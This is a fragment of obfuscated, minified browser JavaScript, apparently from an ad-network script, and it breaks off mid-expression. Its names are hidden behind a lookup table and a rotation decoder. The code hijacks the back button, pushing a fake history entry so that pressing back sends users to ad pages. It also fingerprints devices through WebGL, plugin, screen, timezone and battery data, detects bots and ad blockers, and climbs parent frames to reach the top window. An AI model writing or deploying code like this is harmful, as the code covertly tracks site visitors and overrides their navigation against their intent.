nn(e,n,t){let r=It(e),o=[],a=n[H.WE][H.iM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.Sk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.Sk][s]));(e[H.gk]||e[H.cE]&&e[H.Sk][H.HK]&&!o[H.HK])&&o[H.ej](i[H.dK]);let c=di(),u=fi();for(u&&u[H.Lu]&&u[H.Lu][H.cj]&&o[H.ej](u[H.Lu][H.cj]),c&&(o[H.ej](c),e[H.bE]&&c[H.OJ][H.S](l=>{try{l[H.Lu]&&o[H.ej](l[H.Lu][H.cj])}catch(d){}}));n;){if(wi(n,r))return!H.ur;if(wi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function yi(){k(()=>{let e=i[H.Ak][H.bk](i[H.sr],H.hb);e[H.tk](i[H.sr][H.qd](H.d)),i[H.sr][H.Ob][H.tk](e),e[H.Kd][H.KU](H.d[H.gK](H.ci,H.Tr)[H.gK](H.Rd,H.md),H.g)})}function Bo(){try{return rj[H.pM][H.cM]()[H.Sk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function ge(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.mj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function No(e){let n=rj[H.wM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];return!(!t||t===H.bj||t[H.qb](H.tj(H.Ga,H.d),H.d)===n[H.qb](H.tj(H.Ga,H.d),H.d))}function Vo(e){let n=rj[H.wM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];if(!t)return!H.ur;let r=new URL(t)[H.Ck],o=new URL(n)[H.Ck];return r!==o}function vi(){try{let e=Xo();e[H.TK](H.qz,n=>{P[H.Tj](H.rb,new Error(H.Hw+n[H.wk]))}),e[H.TK](H.Fz,()=>{e[H.vb]&&e[H.vb][H.yk](e)})}catch(e){P[H.Tj](H.rb,new Error(H.WJ+e))}}function pr(e,n){k(()=>{if(tn()===H.ZM||Ze||Nr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.jU?a*H.vr*H.lr:H.cJ;e[H.pJ](n,H.BJ,c)||(e[H.jd](n,H.BJ,c),u(n));function u(l){let d=Ce?r:o;try{if(d&&typeof i[H.Jr][H.Lw][H.nw]==H.nM){if(s&&i[H.Jr][H.Lw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Lw][H.nw](H.dr(H.cI,Math[H.lk]()),i[H.sr][H.MI],H.L);let p=i[H.sr][H.Ak](H.vY);p[H.mj]=l[H.Lk];let h=H.la[H.gK](p[H.aU],H.xJ)[H.gK](d,H.qI)[H.gK](t);setTimeout(()=>{Ie(h)[H.F](L=>{i[H.Jr][H.TK](H.Hl,()=>{i[H.Jr][H.wM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var un,Ei=-H.ur,mr;k(()=>{jj[H.ha]()[H.F](e=>{un=e})});var Ps=()=>new Promise((e,n)=>{try{let t=atob(H.ZZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.qi](r,H.dr())[H.F](({instance:o})=>{let a=o[H.bl][H.RI](H.ur,H.ur);e(a===H.Nr)})[H.Gb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),bi=Ps(),Si=-H.ur;bi[H.F](e=>{Si=e?H.ur:H.g});function At(e){return k(()=>{e=T(e,H.YC,H.ur)}),k(()=>{e=T(e,H.iZ,H.g),e=T(e,H.wZ,H.g)}),k(()=>{e=T(e,H.IZ,i[H.Jr][H.Oj][H.jj]||-H.ur),e=T(e,H.lZ,i[H.Jr][H.Oj][H.Kj]||-H.ur)}),k(()=>{e=T(e,H.sZ,i[H.Jr][H.Du]||-H.ur),e=T(e,H.DZ,i[H.Jr][H.Ri]||-H.ur)}),k(()=>{e=T(e,H.Lb,i[H.Jr][H.mi]||-H.ur),e=T(e,H.AZ,i[H.Jr][H.oi]||-H.ur)}),k(()=>{e=T(e,H.kd,i[H.Jr][H.Oj][H.od])}),k(()=>{e=T(e,H.eZ,i[H.Jr][H.pi]),e=T(e,H.tZ,i[H.Jr][H.Bi])}),k(()=>{e=T(e,H.Md,i[H.dK][H.Td])}),k(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.yZ][H.HK])}),k(()=>{e=T(e,H.bd,i[H.sr][H.wM][H.mj])}),k(()=>{e=T(e,H.Ed,i[H.sr][H.ak])}),k(()=>{e=T(e,H.Yd,!(jj[H.uw]instanceof PluginArray)||jj[H.uw][H.HK]===H.g?H.g:H.ur)}),k(()=>{e=T(e,H.Sd,i[H.Jr][H.Ti]!==void H.g||i[H.Jr][H.Pi]!==void H.g?H.ur:H.g)}),k(()=>{e=T(e,H.gd,typeof jj[H.PX]==H.nM?H.ur:H.g)}),k(()=>{e=T(e,H.iC,jj[H.Qi]!==void H.g?H.ur:H.g)}),k(()=>{e=T(e,H.Cd,rj[H.Vi]!==rj[H.oK]?H.ur:H.g)}),k(()=>{e=T(e,H.Gd,H.LZ in jj?H.ur:H.g)}),k(()=>{e=T(e,H.hd,String(jj[H.fi]>H.ur))}),k(()=>{e=T(e,H.vd,Intl[H.zw]()[H.Hi]()[H.Pd])}),k(()=>{e=T(e,H.Od,new Date()[H.NZ]())}),k(()=>{e=T(e,H.Wd,Ei)}),k(()=>{e=T(e,H.cd,function(){let t=Kj[H.Ak](H.QI),r=t[H.mI](H.oI)||t[H.mI](H.TI);if(!r)return H.d;let o=r[H.VI](H.HI);return o?String(r[H.PI](o[H.El])):H.d}())}),k(()=>{e=T(e,H.Yu,H.ku)}),k(()=>{mr&&(e=T(e,H.fd,mr))}),k(()=>{e=T(e,H.pd,jj[H.xZ])}),k(()=>{e=T(e,H.EJ,String(i[H.sr][H.JZ]!==H.gz))}),k(()=>{e=T(e,H.Bd,function(){let t=H.dr(H.nI,H.ur,H.uI,H.Nr,H.zI,H.Xr,H.aI,H.Rr);try{let r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.pl](H.Bl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.wk];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),k(()=>{e=T(e,H.Qd,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.pl](H.Bl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Vl])}}return t}catch(t){return-H.Nr}}())}),k(()=>{un&&(e=T(e,H.ni,un[H.HU]),un[H.FZ]&&(e=T(e,H.xw,H.G)))}),k(()=>{e=at(e)}),e}async function Ct(){let e=Promise[H.IM]([bi]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return k(()=>{n=B(n,H.Vd,Si)}),n}function Ne(e){Ei=e}function dn(e){try{mr=H.ku[H.qb](H.CX,H.d)===e?H.ur:H.g}catch(n){}}var Ti;(function(e){var n=(S,I,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(ut){ct(ut)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(ut){ct(ut)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,I))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(I){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(I){}try{let I=r()[o];if(typeof I[S]!=e[H.EY])return I[S]}catch(I){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,I)=>{try{sessionStorage[S]=I}catch(q){}try{localStorage[S]=I}catch(q){}try{r()[o][S]=I}catch(q){}a[S]=I},u=e[H.HE],l=e[H.nE],d=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],he=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(d),I=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&I?I:e[H.xY]},R=S=>{c(l,S),c(d,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},fe=(S,I)=>Math[e[H.KY]](Math[e[H.GY]]()*(I-S)+S),Se=()=>{let S=s(l);if(S)return S;let I=s(h);if(I)return I;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](fe(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](fe(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},le=S=>{c(l,S),c(d,te[e[H.LE]])},Y=S=>{let I=r();I[M]||(I[M]=[]),I[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],we=S=>{let I=r();S?I[L]=e[H.SY]:delete I[L]},je=(S,I)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.GM]](e[H.dY],I?H.d[H.gK](u,H.XI)[H.gK](I):u,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let I=r();try{I[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),I[M]=[]}catch(q){}},$e=(S,I)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;we(!e[H.kY]);let q=yield je(S[e[H.kY]],I);if(q)return R(q),He(q);let V=I||Se();le(V),He(V),we(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});Ti=S=>new Promise(I=>{let q=Q();if(q)return I(q);Y(I),$e(he,S)})}(Object[H.Gk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.GM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.fI&&r<=H.xl?String[H.zr]((r-H.fI+H.XO-H.jO)%H.XO+H.fI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=Ti;var gr=!H.ur;function Oi(e,n,t){if(gr)return!H.ur;let r=i[H.sr][H.Ak](H.xM);return r[H.rj]=e,r[H.lM]=()=>{gr=!H.g,n()},r[H.Wr]=()=>{gr=!H.ur,t()},Kj[H.fj][H.tk](r),!H.g}var xt;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.sM](t);r?rj[H.Yj]()||(xt&&clearTimeout(xt),xt=H.L,rj[H.Nu](n)):xt||(xt=rj[H.AS](()=>{fn(e,n,t)},o))}function hr(){return new Promise(e=>{try{let n=Kj[H.Ak](H.fX);n[H.Tv]=H.rZ,(Kj[H.fj]||Kj[H.cj])[H.tk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.Mz]!==H.bz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){try{return Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.qZ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}catch(n){return!H.ur}}function wr(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.RZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function ki(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.mZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function Pi(e){try{let n=Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.qZ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.NM]:H.d}catch(n){return H.d}}function yr(e,n,t){n[H.Wr]=function(r){P[H.Tj](H.rb,new Error(H.QJ+r))};try{let r=e[H.Ob]||e[H.fj],o=e[H.Ak](H.xM);o[H.wk]=H.Fu,o[H.va]=t,r&&(r[H.tk](o),r[H.Hd](o)&&r[H.yk](o))}catch(r){P[H.Tj](H.rb,new Error(H.QJ+r[H.cM]()))}}var vr=H.g,Ii=H.q,Ci=[H.uK,H.GK,H.zK,H.aK,H.OK],xi=[H.uK,H.GK],Ai=(e,n,t)=>{var r;((r=e[H.VJ])==H.L?void H.g:r[H.iM]())!==H.eS&&(vr+=Ii,setTimeout(()=>{t(e)},vr),setTimeout(()=>{vr=H.g},Ii*(n?xi:Ci)[H.HK]))};function Er(e,n,t){(n?xi:Ci)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ai(o,n,t)}):e[H.kU+r]=o=>{Ai(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.qu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.rw&(t=H.aw&e[H.ib](a)|(H.aw&e[H.ib](++a))<<H.ov|(H.aw&e[H.ib](++a))<<H.gO|(H.aw&e[H.ib](++a))<<H.ar))*H.ui+(((t>>>H.gO)*H.ui&H.rw)<<H.gO),t^=t>>>H.ar,o=(H.rw&o)*H.ui+(((o>>>H.gO)*H.ui&H.rw)<<H.gO)^(t=(H.rw&t)*H.ui+(((t>>>H.gO)*H.ui&H.rw)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.aw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.aw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.aw&e[H.ib](a),o=(H.rw&o)*H.ui+(((o>>>H.gO)*H.ui&H.rw)<<H.gO)}return o^=o>>>H.MO,o=(H.rw&o)*H.ui+(((o>>>H.gO)*H.ui&H.rw)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var zi;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function u(){if(!s){var m=Hi();s=d(m)}return s}function l(){return r}function d(m){var g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],he,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],le,e[H.Ng],I,e[H.qg],fe,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],we,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],ut,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],Qi,e[H.zC],$i,e[H.ig],vn,e[H.JC],lt,e[H.dC],Gi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(A){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function he(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function fe(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.GM]]||-e[H.kS]}function le(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function we(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function I(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function ut(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function Hi(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),A=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),O=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||O||E||(y||A)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function $i(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function Qi(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(A){return-e[H.FE]}}function Gi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Zi=function(){return e[H.qE](e[H.ch],u(),e[H.Bh],l())},kr=Zi,Ji=e[H.tE],dt=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.GM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function A(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}A[e[H.Xh]]=e[H.YG];function O(v){return v[e[H.gG]]=jj[e[H.JY]],v}O[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Dt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Mt=!!jj[e[H.AE]],Rt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),_t=!rj[e[H.hh]],Ut=!v[e[H.wg]],qt=Z||ie||Mt||Rt||(ft||Dt)&&_t&&!x()||ft&&Ut&&!x();return v[e[H.NY]]=qt?F:_,v}oe[e[H.Xh]]=e[H.NY],dt[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],O,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function A(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}A[e[H.Xh]]=e[H.WG];function O(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}O[e[H.Xh]]=e[H.Dg];function E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void 